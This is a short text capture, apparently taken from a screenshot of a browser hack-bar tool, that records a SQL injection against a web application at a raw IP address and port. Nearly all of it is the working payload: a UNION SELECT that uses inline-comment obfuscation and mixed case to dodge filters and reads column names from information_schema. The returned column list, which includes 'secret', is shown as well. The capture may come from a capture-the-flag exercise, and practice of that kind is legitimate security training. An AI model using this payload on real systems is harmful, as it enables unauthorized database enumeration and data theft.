 Load URL
http://118.89.138.44:10007/?id=-1/**/union/**/Select/**/1,group_concat(column_name)/**/from/**/infOrmation_schema.columns/**/where/**/table_schema/**/like/**/database()
Split URL
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
id=-1/**/union/**/Select/**/1,group_concat(column_name)/**/from/**/infOrmation_schema.columns/**/where/**/table_schema/**/like/**/database()
1
id,title,content,secret